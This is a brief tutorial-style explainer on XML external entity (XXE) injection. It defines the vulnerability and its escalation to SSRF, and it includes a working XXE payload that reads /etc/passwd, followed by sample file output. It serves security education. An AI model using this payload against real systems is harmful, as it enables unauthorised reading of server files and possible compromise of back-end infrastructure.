 What is XML external entity injection?

XML external entity injection (also known as XXE) is a web security vulnerability that allows an attacker to interfere with an application's processing of XML data. It often allows an attacker to view files on the application server filesystem, and to interact with any back-end or external systems that the application itself can access.

In some situations, an attacker can escalate an XXE attack to compromise the underlying server or other back-end infrastructure, by leveraging the XXE vulnerability to perform server-side request forgery (SSRF) attacks.

<?xml version="1"?>
<!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;
</productId></stockCheck

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh

* sensitive data